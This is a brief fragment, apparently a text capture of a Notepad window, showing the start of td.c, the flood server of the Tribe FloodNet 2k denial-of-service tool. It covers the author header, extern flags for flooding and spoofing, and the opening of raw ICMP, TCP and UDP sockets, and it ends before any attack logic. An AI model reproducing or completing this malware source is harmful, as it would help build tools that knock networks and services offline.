 td.c - Notepad
File Edit Format Help
/*
 * Tribe FloodNet - 2k edition
 * by Mixter <mixter@newyorkoffice.com>
 *
 * td.c - tribe flood server
 *
 * This program is distributed for educational purposes and without any
 * explicit or implicit warranty; in no event shall the author or
 * contributors be liable for any direct, indirect or incidental damages
 * arising in any way out of the use of this software.
 *
 */
#include "tribe.h"
extern int fw00ding, nospoof, port4syn, psize;
extern unsigned long myip;
extern void security_through_obscurity (int);
void tribe_cmd (char, char *, char **);
int
main (int argc, char **argv)
{
  char buf[BS], clear[BS];
  struct ip *iph = (struct ip *) buf;
  struct tribe *tribeh = (struct tribe *) clear;
  int isock, tsock, usock, i;
  char *p = NULL, *data = (clear + sizeof (struct tribe));
  fd_set rfds;
  isock = socket (AF_INET, SOCK_RAW, ICMP);
  tsock = socket (AF_INET, SOCK_RAW, TCP);
  usock = socket (AF_INET, SOCK_RAW, UDP);
  if (geteuid ())